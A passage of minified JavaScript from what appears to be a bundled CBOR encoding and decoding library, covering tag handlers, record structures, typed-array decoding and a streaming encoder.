e.lastPosition=n,e.values=r,e}finally{L=!1,$()}}}function N(){try{let e=T();if(c){if(i>=c.postBundlePosition){let e=new Error("Unexpected bundle position");throw e.incomplete=!0,e}i=c.postBundlePosition,c=null}if(i==n)s=null,r=null,l&&(l=null);else{if(i>n){let e=new Error("Unexpected end of CBOR data");throw e.incomplete=!0,e}if(!L)throw new Error("Data read, but end of buffer not reached")}return e}catch(e){throw $(),(e instanceof RangeError||e.message.startsWith("Unexpected end of buffer"))&&(e.incomplete=!0),e}}function T(){let e=r[i++],t=e>>5;if(e&=31,e>23)switch(e){case 24:e=r[i++];break;case 25:if(7==t)return function(){let e=r[i++],t=r[i++],n=(127&e)>>2;if(31===n)return t||3&e?NaN:128&e?-1/0:1/0;if(0===n){let r=((3&e)<<8|t)/(1<<24);return 128&e?-r:r}return G[3]=128&e|56+(n>>1),G[2]=(7&e)<<5|t>>3,G[1]=t<<5,G[0]=0,U[0]}();e=d.getUint16(i),i+=2;break;case 26:if(7==t){let e=d.getFloat32(i);if(g.useFloat32>2){let t=ee[(127&r[i])<<1|r[i+1]>>7];return i+=4,(t*e+(e>0?.5:-.5)|0)/t}return i+=4,e}e=d.getUint32(i),i+=4;break;case 27:if(7==t){let e=d.getFloat64(i);return i+=8,e}if(t>1){if(d.getUint32(i)>0)throw new Error("JavaScript does not support arrays, maps, or strings with length over 4294967295");e=d.getUint32(i+4)}else g.int64AsNumber?(e=4294967296*d.getUint32(i),e+=d.getUint32(i+4)):e=d.getBigUint64(i);i+=8;break;case 31:switch(t){case 2:case 3:throw new Error("Indefinite length not supported for byte or text strings");case 4:let e,r=[],n=0;for(;(e=T())!=o;){if(n>=_)throw new Error("Array length exceeds ".concat(_));r[n++]=e}return 4==t?r:3==t?r.join(""):Buffer.concat(r);case 5:let i;if(g.mapsAsObjects){let e={},t=0;if(g.keyMap)for(;(i=T())!=o;){if(t++>=E)throw new Error("Property count exceeds ".concat(E));e[M(g.decodeKey(i))]=T()}else for(;(i=T())!=o;){if(t++>=E)throw new Error("Property count exceeds ".concat(E));e[M(i)]=T()}return e}{h&&(g.mapsAsObjects=!0,h=!1);let e=new Map;if(g.keyMap){let t=0;for(;(i=T())!=o;){if(t++>=E)throw new Error("Map size exceeds ".concat(E));e.set(g.decodeKey(i),T())}}else{let t=0;for(;(i=T())!=o;){if(t++>=E)throw new Error("Map size exceeds ".concat(E));e.set(i,T())}}return e}case 7:return o;default:throw new Error("Invalid major type for indefinite length "+t)}default:throw new Error("Unknown token "+e)}switch(t){case 0:return e;case 1:return~e;case 2:return l=e,g.copyBuffers?Uint8Array.prototype.slice.call(r,i,i+=l):r.subarray(i,i+=l);case 3:if(w>=i)return a.slice(i-y,(i+=e)-y);if(0==w&&n<140&&e<32){let t=e<16?j(e):function(e){let t=i,n=new Array(e);for(let o=0;o<e;o++){const e=r[i++];if((128&e)>0)return void(i=t);n[o]=e}return x.apply(String,n)}(e);if(null!=t)return t}return k(e);case 4:if(e>=_)throw new Error("Array length exceeds ".concat(_));let t=new Array(e);for(let r=0;r<e;r++)t[r]=T();return t;case 5:if(e>=E)throw new Error("Map size exceeds ".concat(_));if(g.mapsAsObjects){let t={};if(g.keyMap)for(let r=0;r<e;r++)t[M(g.decodeKey(T()))]=T();else for(let r=0;r<e;r++)t[M(T())]=T();return t}{h&&(g.mapsAsObjects=!0,h=!1);let t=new Map;if(g.keyMap)for(let r=0;r<e;r++)t.set(g.decodeKey(T()),T());else for(let r=0;r<e;r++)t.set(T(),T());return t}case 6:if(e>=57337){let t=s[8191&e];if(t)return t.read||(t.read=R(t)),t.read();if(e<65536){if(57343==e){let e=K(),t=T(),r=T();V(t,r);let n={};if(g.keyMap)for(let t=2;t<e;t++)n[M(g.decodeKey(r[t-2]))]=T();else for(let t=2;t<e;t++)n[M(r[t-2])]=T();return n}if(57342==e){let e=K(),t=T();for(let r=2;r<e;r++)V(t++,T());return T()}if(57337==e)return function(){let e=K(),t=i+T();for(let t=2;t<e;t++){let e=K();i+=e}let r=i;return i=t,c=[D(K()),D(K())],c.position0=0,c.position1=0,c.postBundlePosition=i,i=r,T()}();if(g.getShared&&(q(),t=s[8191&e],t))return t.read||(t.read=R(t)),t.read()}}let o=I[e];if(o)return o.handlesRead?o(T):o(T());{let t=T();for(let r=0;r<b.length;r++){let n=b[r](e,t);if(void 0!==n)return n}return new W(t,e)}case 7:switch(e){case 20:return!1;case 21:return!0;case 22:return null;case 23:return;default:let t=(u||H())[e];if(void 0!==t)return t;throw new Error("Unknown token "+e)}default:if(isNaN(e)){let e=new Error("Unexpected end of CBOR data");throw e.incomplete=!0,e}throw new Error("Unknown CBOR token "+e)}var l}const P=/^[a-zA-Z_$][a-zA-Z\d_$]*$/;function R(e){if(!e)throw new Error("Structure is required in record definition");return e.slowReads=0,function(){let e=r[i++];if(e&=31,e>23)switch(e){case 24:e=r[i++];break;case 25:e=d.getUint16(i),i+=2;break;case 26:e=d.getUint32(i),i+=4;break;default:throw new Error("Expected array header, but got "+r[i-1])}let t=this.compiledReader;for(;t;){if(t.propertyCount===e)return t(T);t=t.next}if(this.slowReads++>=O){let r=this.length==e?this:this.slice(0,e);return t=g.keyMap?new C("r","return {"+r.map(e=>g.decodeKey(e)).map(e=>P.test(e)?M(e)+":r()":"["+JSON.stringify(e)+"]:r()").join(",")+"}"):new C("r","return {"+r.map(e=>P.test(e)?M(e)+":r()":"["+JSON.stringify(e)+"]:r()").join(",")+"}"),this.compiledReader&&(t.next=this.compiledReader),t.propertyCount=e,this.compiledReader=t,t(T)}let n={};if(g.keyMap)for(let t=0;t<e;t++)n[M(g.decodeKey(this[t]))]=T();else for(let t=0;t<e;t++)n[M(this[t])]=T();return n}}function M(e){if("string"==typeof e)return"__proto__"===e?"__proto_":e;if("number"==typeof e||"boolean"==typeof e||"bigint"==typeof e)return e.toString();if(null==e)return e+"";throw new Error("Invalid property name type "+typeof e)}let k=D;function D(e){let n;if(e<16&&(n=j(e)))return n;if(e>64&&t)return t.decode(r.subarray(i,i+=e));const o=i+e,s=[];for(n="";i<o;){const e=r[i++];if(128&e)if(192==(224&e)){const t=63&r[i++];s.push((31&e)<<6|t)}else if(224==(240&e)){const t=63&r[i++],n=63&r[i++];s.push((31&e)<<12|t<<6|n)}else if(240==(248&e)){let t=(7&e)<<18|(63&r[i++])<<12|(63&r[i++])<<6|63&r[i++];t>65535&&(t-=65536,s.push(t>>>10&1023|55296),t=56320|1023&t),s.push(t)}else s.push(e);else s.push(e);s.length>=4096&&(n+=x.apply(String,s),s.length=0)}return s.length>0&&(n+=x.apply(String,s)),n}let x=String.fromCharCode;function j(e){if(e<4){if(e<2){if(0===e)return"";{let e=r[i++];return(128&e)>1?void(i-=1):x(e)}}{let t=r[i++],n=r[i++];if((128&t)>0||(128&n)>0)return void(i-=2);if(e<3)return x(t,n);let o=r[i++];return(128&o)>0?void(i-=3):x(t,n,o)}}{let t=r[i++],n=r[i++],o=r[i++],s=r[i++];if((128&t)>0||(128&n)>0||(128&o)>0||(128&s)>0)return void(i-=4);if(e<6){if(4===e)return x(t,n,o,s);{let e=r[i++];return(128&e)>0?void(i-=5):x(t,n,o,s,e)}}if(e<8){let a=r[i++],c=r[i++];if((128&a)>0||(128&c)>0)return void(i-=6);if(e<7)return x(t,n,o,s,a,c);let l=r[i++];return(128&l)>0?void(i-=7):x(t,n,o,s,a,c,l)}{let a=r[i++],c=r[i++],l=r[i++],u=r[i++];if((128&a)>0||(128&c)>0||(128&l)>0||(128&u)>0)return void(i-=8);if(e<10){if(8===e)return x(t,n,o,s,a,c,l,u);{let e=r[i++];return(128&e)>0?void(i-=9):x(t,n,o,s,a,c,l,u,e)}}if(e<12){let d=r[i++],f=r[i++];if((128&d)>0||(128&f)>0)return void(i-=10);if(e<11)return x(t,n,o,s,a,c,l,u,d,f);let h=r[i++];return(128&h)>0?void(i-=11):x(t,n,o,s,a,c,l,u,d,f,h)}{let d=r[i++],f=r[i++],h=r[i++],p=r[i++];if((128&d)>0||(128&f)>0||(128&h)>0||(128&p)>0)return void(i-=12);if(e<14){if(12===e)return x(t,n,o,s,a,c,l,u,d,f,h,p);{let e=r[i++];return(128&e)>0?void(i-=13):x(t,n,o,s,a,c,l,u,d,f,h,p,e)}}{let v=r[i++],_=r[i++];if((128&v)>0||(128&_)>0)return void(i-=14);if(e<15)return x(t,n,o,s,a,c,l,u,d,f,h,p,v,_);let m=r[i++];return(128&m)>0?void(i-=15):x(t,n,o,s,a,c,l,u,d,f,h,p,v,_,m)}}}}}let U=new Float32Array(1),G=new Uint8Array(U.buffer,0,4);new Array(4096);class W{constructor(e,t){this.value=e,this.tag=t}}I[0]=e=>new Date(e),I[1]=e=>new Date(Math.round(1e3*e)),I[2]=e=>{let t=BigInt(0);for(let r=0,n=e.byteLength;r<n;r++)t=BigInt(e[r])+(t<<BigInt(8));return t},I[3]=e=>BigInt(-1)-I[2](e),I[4]=e=>+(e[1]+"e"+e[0]),I[5]=e=>e[1]*Math.exp(e[0]*Math.log(2));const V=(e,t)=>{let r=s[e-=57344];r&&r.isShared&&((s.restoreStructures||(s.restoreStructures=[]))[e]=r),s[e]=t,t.read=R(t)};I[105]=e=>{let t=e.length,r=e[1];V(e[0],r);let n={};for(let i=2;i<t;i++)n[M(r[i-2])]=e[i];return n},I[14]=e=>c?c[0].slice(c.position0,c.position0+=e):new W(e,14),I[15]=e=>c?c[1].slice(c.position1,c.position1+=e):new W(e,15);let z={Error,RegExp};I[27]=e=>(z[e[0]]||Error)(e[1],e[2]);const F=e=>{if(132!=r[i++]){let e=new Error("Packed values structure must be followed by a 4 element array");throw r.length<i&&(e.incomplete=!0),e}let t=e();if(!t||!t.length){let e=new Error("Packed values structure must be followed by a 4 element array");throw e.incomplete=!0,e}return u=u?t.concat(u.slice(t.length)):t,u.prefixes=e(),u.suffixes=e(),e()};function B(e,t){return"string"==typeof e?e+t:e instanceof Array?e.concat(t):Object.assign({},e,t)}function H(){if(!u){if(!g.getShared)throw new Error("No packed values available");q()}return u}F.handlesRead=!0,I[51]=F,I[6]=e=>{if(!u){if(!g.getShared)return new W(e,6);q()}if("number"==typeof e)return u[16+(e>=0?2*e:-2*e-1)];let t=new Error("No support for non-integer packed references yet");throw void 0===e&&(t.incomplete=!0),t},I[28]=e=>{l||(l=new Map,l.id=0);let t,n=l.id++,o=i;t=r[i]>>5==4?[]:{};let s={target:t};l.set(n,s);let a=e();return s.used?(Object.getPrototypeOf(t)!==Object.getPrototypeOf(a)&&(i=o,t=a,l.set(n,{target:t}),a=e()),Object.assign(t,a)):(s.target=a,a)},I[28].handlesRead=!0,I[29]=e=>{let t=l.get(e);return t.used=!0,t.target},I[258]=e=>new Set(e),(I[259]=e=>(g.mapsAsObjects&&(g.mapsAsObjects=!1,h=!0),e())).handlesRead=!0;b.push((e,t)=>e>=225&&e<=255?B(H().prefixes[e-224],t):e>=28704&&e<=32767?B(H().prefixes[e-28672],t):e>=1879052288&&e<=2147483647?B(H().prefixes[e-1879048192],t):e>=216&&e<=223?B(t,H().suffixes[e-216]):e>=27647&&e<=28671?B(t,H().suffixes[e-27639]):e>=1811940352&&e<=1879048191?B(t,H().suffixes[e-1811939328]):1399353956==e?{packedValues:u,structures:s.slice(0),version:t}:55799==e?t:void 0);const Y=1==new Uint8Array(new Uint16Array([1]).buffer)[0],Q=[Uint8Array,Uint8ClampedArray,Uint16Array,Uint32Array,"undefined"==typeof BigUint64Array?{name:"BigUint64Array"}:BigUint64Array,Int8Array,Int16Array,Int32Array,"undefined"==typeof BigInt64Array?{name:"BigInt64Array"}:BigInt64Array,Float32Array,Float64Array],J=[64,68,69,70,71,72,77,78,79,85,86];for(let e=0;e<Q.length;e++)X(Q[e],J[e]);function X(e,t){let r,n="get"+e.name.slice(0,-5);"function"==typeof e?r=e.BYTES_PER_ELEMENT:e=null;for(let i=0;i<2;i++){if(!i&&1==r)continue;let o=2==r?1:4==r?2:8==r?3:0;I[i?t:t-4]=1==r||i==Y?n=>{if(!e)throw new Error("Could not find typed array for code "+t);return g.copyBuffers||1!==r&&(2!==r||1&n.byteOffset)&&(4!==r||3&n.byteOffset)&&(8!==r||7&n.byteOffset)?new e(Uint8Array.prototype.slice.call(n,0).buffer):new e(n.buffer,n.byteOffset,n.byteLength>>o)}:r=>{if(!e)throw new Error("Could not find typed array for code "+t);let s=new DataView(r.buffer,r.byteOffset,r.byteLength),a=r.length>>o,c=new e(a),l=s[n];for(let e=0;e<a;e++)c[e]=l.call(s,e<<o,i);return c}}}function K(){let e=31&r[i++];if(e>23)switch(e){case 24:e=r[i++];break;case 25:e=d.getUint16(i),i+=2;break;case 26:e=d.getUint32(i),i+=4}return e}function q(){if(g.getShared){let e=Z(()=>(r=null,g.getShared()))||{},t=e.structures||[];g.sharedVersion=e.version,u=g.sharedValues=e.packedValues,!0===s?g.structures=s=t:s.splice.apply(s,[0,t.length].concat(t))}}function Z(e){let t=n,o=i,u=y,f=w,h=a,p=l,v=c,_=new Uint8Array(r.slice(0,n)),m=s,E=g,I=L,b=e();return n=t,i=o,y=u,w=f,a=h,l=p,c=v,r=_,L=I,s=m,g=E,d=new DataView(r.buffer,r.byteOffset,r.byteLength),b}function $(){r=null,l=null,s=null}const ee=new Array(147);for(let e=0;e<256;e++)ee[e]=+("1e"+Math.floor(45.15-.30103*e));let te=new A({useRecords:!1});const re=te.decode,ne=te.decodeMultiple,ie={NEVER:0,ALWAYS:1,DECIMAL_ROUND:3,DECIMAL_FIT:4};let oe,se,ae;try{oe=new TextEncoder}catch(e){}const ce="object"==typeof globalThis&&globalThis.Buffer,le=void 0!==ce,ue=le?ce.allocUnsafeSlow:Uint8Array,de=le?ce:Uint8Array,fe=le?4294967296:2144337920;let he,pe,ve,_e,me=0,Ee=null;const ge=/[\u0080-\uFFFF]/,ye=Symbol("record-id");class we extends A{constructor(e){let t,r,n,i,o;super(e),this.offset=0,e=e||{};let s=de.prototype.utf8Write?function(e,t,r){return pe.utf8Write(e,t,r)}:!(!oe||!oe.encodeInto)&&function(e,t){return oe.encodeInto(e,pe.subarray(t)).written},a=this,c=e.structures||e.saveStructures,l=e.maxSharedStructures;if(null==l&&(l=c?128:0),l>8190)throw new Error("Maximum maxSharedStructure is 8190");let u=e.sequential;u&&(l=0),this.structures||(this.structures=[]),this.saveStructures&&(this.saveShared=this.saveStructures);let d,h,_,E=e.sharedValues;if(E){_=Object.create(null);for(let e=0,t=E.length;e<t;e++)_[E[e]]=e}let g=[],y=0,w=0;this.mapEncode=function(e,t){return this._keyMap&&!this._mapped&&"Array"===e.constructor.name&&(e=e.map(e=>this.encodeKeys(e))),this.encode(e,t)},this.encode=function(s,c){if(pe||(pe=new ue(8192),ve=new DataView(pe.buffer,0,8192),me=0),_e=pe.length-10,_e-me<2048?(pe=new ue(pe.length),ve=new DataView(pe.buffer,0,pe.length),_e=pe.length-10,me=0):c===We&&(me=me+7&2147483640),t=me,a.useSelfDescribedHeader&&(ve.setUint32(me,3654940416),me+=3),o=a.structuredClone?new Map:null,a.bundleStrings&&"string"!=typeof s?(Ee=[],Ee.size=1/0):Ee=null,r=a.structures,r){if(r.uninitialized){let e=a.getShared()||{};a.structures=r=e.structures||[],a.sharedVersion=e.version;let t=a.sharedValues=e.packedValues;if(t){_={};for(let e=0,r=t.length;e<r;e++)_[t[e]]=e}}let e=r.length;if(e>l&&!u&&(e=l),!r.transitions){r.transitions=Object.create(null);for(let t=0;t<e;t++){let e=r[t];if(!e)continue;let n,i=r.transitions;for(let r=0,o=e.length;r<o;r++){void 0===i[ye]&&(i[ye]=t);let o=e[r];n=i[o],n||(n=i[o]=Object.create(null)),i=n}i[ye]=1048576|t}}u||(r.nextId=e)}if(n&&(n=!1),i=r||[],h=_,e.pack){let t=new Map;if(t.values=[],t.encoder=a,t.maxValues=e.maxPrivatePackedValues||(_?16:1/0),t.objectMap=_||!1,t.samplingPackedValues=d,Ce(s,t),t.values.length>0){pe[me++]=216,pe[me++]=51,Se(4);let e=t.values;I(e),Se(0),Se(0),h=Object.create(_||null);for(let t=0,r=e.length;t<r;t++)h[e[t]]=t}}he=c&ze;try{if(he)return;if(I(s),Ee&&Pe(t,I),a.offset=me,o&&o.idsToInsert){me+=2*o.idsToInsert.length,me>_e&&S(me),a.offset=me;let e=function(e,t){let r,n=2*t.length,i=e.length-n;t.sort((e,t)=>e.offset>t.offset?1:-1);for(let r=0;r<t.length;r++){let n=t[r];n.id=r;for(let t of n.references)e[t++]=r>>8,e[t]=255&r}for(;r=t.pop();){let t=r.offset;e.copyWithin(t+n,t,i),n-=2;let o=t+n;e[o++]=216,e[o++]=28,i=t}return e}(pe.subarray(t,me),o.idsToInsert);return o=null,e}return c&We?(pe.start=t,pe.end=me,pe):pe.subarray(t,me)}finally{if(r)if(w<10&&w++,r.length>l&&(r.length=l),y>1e4)r.transitions=null,w=0,y=0,g.length>0&&(g=[]);else if(g.length>0&&!u){for(let e=0,t=g.length;e<t;e++)g[e][ye]=void 0;g=[]}if(n&&a.saveShared){a.structures.length>l&&(a.structures=a.structures.slice(0,l));let e=pe.subarray(t,me);return!1===a.updateSharedData()?a.encode(s):e}c&Ve&&(me=t)}},this.findCommonStringsToPack=()=>(d=new Map,_||(_=Object.create(null)),e=>{let t=e&&e.threshold||4,r=this.pack?e.maxPrivatePackedValues||16:0;E||(E=this.sharedValues=[]);for(let[e,i]of d)i.count>t&&(_[e]=r++,E.push(e),n=!0);for(;this.saveShared&&!1===this.updateSharedData(););d=null});const I=r=>{me>_e&&(pe=S(me));var n,i=typeof r;if("string"===i){if(h){let t=h[r];if(t>=0)return void(t<16?pe[me++]=t+224:(pe[me++]=198,I(1&t?15-t>>1:t-16>>1)));if(d&&!e.pack){let e=d.get(r);e?e.count++:d.set(r,{count:1})}}let i,o=r.length;if(Ee&&o>=4&&o<1024){if((Ee.size+=o)>61440){let e,r=(Ee[0]?3*Ee[0].length+Ee[1].length:0)+10;me+r>_e&&(pe=S(me+r)),pe[me++]=217,pe[me++]=223,pe[me++]=249,pe[me++]=Ee.position?132:130,pe[me++]=26,e=me-t,me+=4,Ee.position&&Pe(t,I),Ee=["",""],Ee.size=0,Ee.position=e}let e=ge.test(r);return Ee[e?0:1]+=r,pe[me++]=e?206:207,void I(o)}i=o<32?1:o<256?2:o<65536?3:5;let a=3*o;if(me+a>_e&&(pe=S(me+a)),o<64||!s){let e,t,s,a=me+i;for(e=0;e<o;e++)t=r.charCodeAt(e),t<128?pe[a++]=t:t<2048?(pe[a++]=t>>6|192,pe[a++]=63&t|128):55296==(64512&t)&&56320==(64512&(s=r.charCodeAt(e+1)))?(t=65536+((1023&t)<<10)+(1023&s),e++,pe[a++]=t>>18|240,pe[a++]=t>>12&63|128,pe[a++]=t>>6&63|128,pe[a++]=63&t|128):(pe[a++]=t>>12|224,pe[a++]=t>>6&63|128,pe[a++]=63&t|128);n=a-me-i}else n=s(r,me+i,a);n<24?pe[me++]=96|n:n<256?(i<2&&pe.copyWithin(me+2,me+1,me+1+n),pe[me++]=120,pe[me++]=n):n<65536?(i<3&&pe.copyWithin(me+3,me+2,me+2+n),pe[me++]=121,pe[me++]=n>>8,pe[me++]=255&n):(i<5&&pe.copyWithin(me+5,me+3,me+3+n),pe[me++]=122,ve.setUint32(me,n),me+=4),me+=n}else if("number"===i)if(this.alwaysUseFloat||r>>>0!==r)if(this.alwaysUseFloat||(0|r)!==r){let e;if((e=this.useFloat32)>0&&r<4294967296&&r>=-2147483648){let t;if(pe[me++]=250,ve.setFloat32(me,r),e<4||(0|(t=r*ee[(127&pe[me])<<1|pe[me+1]>>7]))===t)return void(me+=4);me--}pe[me++]=251,ve.setFloat64(me,r),me+=8}else r>=-24?pe[me++]=31-r:r>=-256?(pe[me++]=56,pe[me++]=~r):r>=-65536?(pe[me++]=57,ve.setUint16(me,~r),me+=2):(pe[me++]=58,ve.setUint32(me,~r),me+=4);else r<24?pe[me++]=r:r<256?(pe[me++]=24,pe[me++]=r):r<65536?(pe[me++]=25,pe[me++]=r>>8,pe[me++]=255&r):(pe[me++]=26,ve.setUint32(me,r),me+=4);else if("object"===i)if(r){if(o){let e=o.get(r);if(e){if(pe[me++]=216,pe[me++]=29,pe[me++]=25,!e.references){let t=o.idsToInsert||(o.idsToInsert=[]);e.references=[],t.push(e)}return e.references.push(me-t),void(me+=2)}o.set(r,{offset:me-t})}let e=r.constructor;if(e===Object)b(r);else if(e===Array){(n=r.length)<24?pe[me++]=128|n:Se(n);for(let e=0;e<n;e++)I(r[e])}else if(e===Map)if((this.mapsAsObjects?!1!==this.useTag259ForMaps:this.useTag259ForMaps)&&(pe[me++]=217,pe[me++]=1,pe[me++]=3),(n=r.size)<24?pe[me++]=160|n:n<256?(pe[me++]=184,pe[me++]=n):n<65536?(pe[me++]=185,pe[me++]=n>>8,pe[me++]=255&n):(pe[me++]=186,ve.setUint32(me,n),me+=4),a.keyMap)for(let[e,t]of r)I(a.encodeKey(e)),I(t);else for(let[e,t]of r)I(e),I(t);else{for(let e=0,t=se.length;e<t;e++)if(r instanceof ae[e]){let t=se[e],n=t.tag;return null==n&&(n=t.getTag&&t.getTag.call(this,r)),n<24?pe[me++]=192|n:n<256?(pe[me++]=216,pe[me++]=n):n<65536?(pe[me++]=217,pe[me++]=n>>8,pe[me++]=255&n):n>-1&&(pe[me++]=218,ve.setUint32(me,n),me+=4),void t.encode.call(this,r,I,S)}if(r[Symbol.iterator]){if(he){let e=new Error("Iterable should be serialized as iterator");throw e.iteratorNotHandled=!0,e}pe[me++]=159;for(let e of r)I(e);return void(pe[me++]=255)}if(r[Symbol.asyncIterator]||Oe(r)){let e=new Error("Iterable/blob should be serialized as iterator");throw e.iteratorNotHandled=!0,e}if(this.useToJSON&&r.toJSON){const e=r.toJSON();if(e!==r)return I(e)}b(r)}}else pe[me++]=246;else if("boolean"===i)pe[me++]=r?245:244;else if("bigint"===i){if(r<BigInt(1)<<BigInt(64)&&r>=0)pe[me++]=27,ve.setBigUint64(me,r);else if(r>-(BigInt(1)<<BigInt(64))&&r<0)pe[me++]=59,ve.setBigUint64(me,-r-BigInt(1));else{if(!this.largeBigIntToFloat){r>=BigInt(0)?pe[me++]=194:(pe[me++]=195,r=BigInt(-1)-r);let e=[];for(;r;)e.push(Number(r&BigInt(255))),r>>=BigInt(8);return void Te(new Uint8Array(e.reverse()),S)}pe[me++]=251,ve.setFloat64(me,Number(r))}me+=8}else{if("undefined"!==i)throw new Error("Unknown type: "+i);pe[me++]=247}},b=!1===this.useRecords?this.variableMapSize?e=>{let t=Object.keys(e),r=Object.values(e),n=t.length;if(n<24?pe[me++]=160|n:n<256?(pe[me++]=184,pe[me++]=n):n<65536?(pe[me++]=185,pe[me++]=n>>8,pe[me++]=255&n):(pe[me++]=186,ve.setUint32(me,n),me+=4),a.keyMap)for(let e=0;e<n;e++)I(a.encodeKey(t[e])),I(r[e]);else for(let e=0;e<n;e++)I(t[e]),I(r[e])}:e=>{pe[me++]=185;let r=me-t;me+=2;let n=0;if(a.keyMap)for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&(I(a.encodeKey(t)),I(e[t]),n++);else for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&(I(t),I(e[t]),n++);pe[r+++t]=n>>8,pe[r+t]=255&n}:(e,t)=>{let r,o,s,a=i.transitions||(i.transitions=Object.create(null)),c=0,u=0;if(this.keyMap){s=Object.keys(e).map(e=>this.encodeKey(e)),u=s.length;for(let e=0;e<u;e++){let t=s[e];r=a[t],r||(r=a[t]=Object.create(null),c++),a=r}}else for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&(r=a[t],r||(1048576&a[ye]&&(o=65535&a[ye]),r=a[t]=Object.create(null),c++),a=r,u++);let d=a[ye];if(void 0!==d)d&=65535,pe[me++]=217,pe[me++]=d>>8|224,pe[me++]=255&d;else{if(s||(s=a.__keys__||(a.__keys__=Object.keys(e))),void 0===o?(d=i.nextId++,d||(d=0,i.nextId=1),d>=256&&(i.nextId=(d=l)+1)):d=o,i[d]=s,!(d<l)){if(a[ye]=d,ve.setUint32(me,3655335680),me+=3,c&&(y+=w*c),g.length>=256-l&&(g.shift()[ye]=void 0),g.push(a),Se(u+2),I(57344+d),I(s),t)return;for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&I(e[t]);return}pe[me++]=217,pe[me++]=d>>8|224,pe[me++]=255&d,a=i.transitions;for(let e=0;e<u;e++)(void 0===a[ye]||1048576&a[ye])&&(a[ye]=d),a=a[s[e]];a[ye]=1048576|d,n=!0}if(u<24?pe[me++]=128|u:Se(u),!t)for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&I(e[t])},S=e=>{let r;if(e>16777216){if(e-t>fe)throw new Error("Encoded buffer would be larger than maximum buffer size");r=Math.min(fe,4096*Math.round(Math.max((e-t)*(e>67108864?1.25:2),4194304)/4096))}else r=1+(Math.max(e-t<<2,pe.length-1)>>12)<<12;let n=new ue(r);return ve=new DataView(n.buffer,0,r),pe.copy?pe.copy(n,0,t,e):n.set(pe.slice(t,e)),me-=t,t=0,_e=n.length-10,pe=n};let L=100,O=1e3;function*C(e,r,n){let i=e.constructor;if(i===Object){let t=!1!==a.useRecords;t?b(e,!0):Ie(Object.keys(e).length,160);for(let n in e){let i=e[n];t||I(n),i&&"object"==typeof i?r[n]?yield*C(i,r[n]):yield*A(i,r,n):I(i)}}else if(i===Array){let n=e.length;Se(n);for(let i=0;i<n;i++){let n=e[i];n&&("object"==typeof n||me-t>L)?r.element?yield*C(n,r.element):yield*A(n,r,"element"):I(n)}}else if(e[Symbol.iterator]&&!e.buffer){pe[me++]=159;for(let n of e)n&&("object"==typeof n||me-t>L)?r.element?yield*C(n,r.element):yield*A(n,r,"element"):I(n);pe[me++]=255}else Oe(e)?(Ie(e.size,64),yield pe.subarray(t,me),yield e,N()):e[Symbol.asyncIterator]?(pe[me++]=159,yield pe.subarray(t,me),yield e,N(),pe[me++]=255):I(e);n&&me>t?yield pe.subarray(t,me):me-t>L&&(yield pe.subarray(t,me),N())}function*A(e,r,n){let i=me-t;try{I(e),me-t>L&&(yield pe.subarray(t,me),N())}catch(o){if(!o.iteratorNotHandled)throw o;r[n]={},me=t+i,yield*C.call(this,e,r[n])}}function N(){L=O,a.encode(null,ze)}function T(e,t,r){return L=t&&t.chunkThreshold?O=t.chunkThreshold:100,e&&"object"==typeof e?(a.encode(null,ze),r(e,a.iterateProperties||(a.iterateProperties={}),!0)):[a.encode(e)]}function P(e,t){return R.apply(this,arguments)}function R(){return(R=f(function*(e,t){for(let c of C(e,t,!0)){let e=c.constructor;if(e===de||e===Uint8Array)yield c;else if(Oe(c)){let e,t=c.stream().getReader();for(;!(e=yield p(t.read())).done;)yield e.value}else if(c[Symbol.asyncIterator]){var r,n=!1,i=!1;try{for(var o,s=m(c);n=!(o=yield p(s.next())).done;n=!1){let e=o.value;N(),e?yield*v(m(P(e,t.async||(t.async={})))):yield a.encode(e)}}catch(e){i=!0,r=e}finally{try{n&&null!=s.return&&(yield p(s.return()))}finally{if(i)throw r}}}else yield c}})).apply(this,arguments)}this.encodeAsIterable=function(e,t){return T(e,t,C)},this.encodeAsAsyncIterable=function(e,t){return T(e,t,P)}}useBuffer(e){pe=e,ve=new DataView(pe.buffer,pe.byteOffset,pe.byteLength),me=0}clearSharedData(){this.structures&&(this.structures=[]),this.sharedValues&&(this.sharedValues=void 0)}updateSharedData(){let e=this.sharedVersion||0;this.sharedVersion=e+1;let t=this.structures.slice(0),r=new be(t,this.sharedValues,this.sharedVersion),n=this.saveShared(r,t=>(t&&t.version||0)==e);return!1===n?(r=this.getShared()||{},this.structures=r.structures||[],this.sharedValues=r.packedValues,this.sharedVersion=r.version,this.structures.nextId=this.structures.length):t.forEach((e,t)=>this.structures[t]=e),n}}function Ie(e,t){e<24?pe[me++]=t|e:e<256?(pe[me++]=24|t,pe[me++]=e):e<65536?(pe[me++]=25|t,pe[me++]=e>>8,pe[me++]=255&e):(pe[me++]=26|t,ve.setUint32(me,e),me+=4)}class be{constructor(e,t,r){this.structures=e,this.packedValues=t,this.version=r}}function Se(e){e<24?pe[me++]=128|e:e<256?(pe[me++]=152,pe[me++]=e):e<65536?(pe[me++]=153,pe[me++]=e>>8,pe[me++]=255&e):(pe[me++]=154,ve.setUint32(me,e),me+=4)}const Le="undefined"==typeof Blob?function(){}:Blob;function Oe(e){if(e instanceof Le)return!0;let t=e[Symbol.toStringTag];return"Blob"===t||"File"===t}function Ce(e,t){switch(typeof e){case"string":if(e.length>3){if(t.objectMap[e]>-1||t.values.length>=t.maxValues)return;let r=t.get(e);if(r)2==++r.count&&t.values.push(e);else if(t.set(e,{count:1}),t.samplingPackedValues){let r=t.samplingPackedValues.get(e);r?r.count++:t.samplingPackedValues.set(e,{count:1})}}break;case"object":if(e)if(e instanceof Array)for(let r=0,n=e.length;r<n;r++)Ce(e[r],t);else{let n=!t.encoder.useRecords;for(var r in e)e.hasOwnProperty(r)&&(n&&Ce(r,t),Ce(e[r],t))}break;case"function":console.log(e)}}const Ae=1==new Uint8Array(new Uint16Array([1]).buffer)[0];function Ne(e,t){return!Ae&&t>1&&(e-=4),{tag:e,encode:function(e,t){let r=e.byteLength,n=e.byteOffset||0,i=e.buffer||e;t(le?ce.from(i,n,r):new Uint8Array(i,n,r))}}}function Te(e,t){let 